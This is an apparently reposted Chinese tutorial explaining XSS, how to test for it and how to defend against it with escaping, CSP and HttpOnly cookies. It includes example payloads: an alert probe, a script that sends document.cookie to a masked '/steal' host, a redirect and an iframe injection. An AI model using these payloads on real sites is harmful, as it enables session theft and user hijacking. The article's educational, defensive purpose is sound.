XSS(跨站脚本,Cross-Site Scripting)攻击是一种网络攻击,攻击者利用网站漏洞将恶意脚本注入用户的浏览器,从而在用户浏览网页时执行恶意代码。这种攻击可能造成用户敏感信息泄露、钓鱼、欺诈等安全问题。

验证是否有 XSS 攻击漏洞的方法:

-







手动测试:通过对输入框、URL 参数等输入恶意脚本,检查页面是否执行恶意代码。例如,尝试在输入框中输入

<script>alert("XSS");</script>。如果页面弹出警告框,则可能存在 XSS 漏洞。 -

自动扫描工具:使用自动化扫描工具,如 OWASP ZAP、Burp Suite 等,对网站进行安全扫描。这些工具可以自动检测 XSS 漏洞以及其他安全漏洞。

-

代码审查:检查网站源代码,寻找可能引发 XSS 攻击的代码。例如,查找是否对用户输入进行了正确的编码和转义。

一些常见的 JavaScript 攻击脚本示例:文章来源:https://www.toymoban.com/news/detail-678852.html

- 弹出警告框:

<script>alert("XSS");</script>

- 偷取 cookie:

<script>var img = document.createElement('img');

img.src = '***/steal?cookie=' + document.cookie;

document.body.appendChild(img);

</script>

- 重定向到恶意网站:

<script>window.location = '***';</script>

- 通过

<iframe>注入恶意页面:

<script>var iframe = document.createElement('iframe');

iframe.src = '***';

document.body.appendChild(iframe);

</script>

要防范 XSS 攻击,需要采取以下措施:文章来源地址https://www.toymoban.com/news/detail-678852.html

- 对用户输入进行验证和过滤,避免执行恶意代码。

- 对用户输入进行编码和转义,如 HTML 转义、JavaScript 转义等。

- 使用内容安全策略(CSP)限制内联脚本的执行。

- 设置 HTTP-only cookie,防止跨域脚本读取 cookie。

- 定期进行安全扫描和代码审查,及时发现并修复漏洞。

到了这里,关于XSS 攻击是什么?怎么验证是否有XSS攻击漏洞?的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!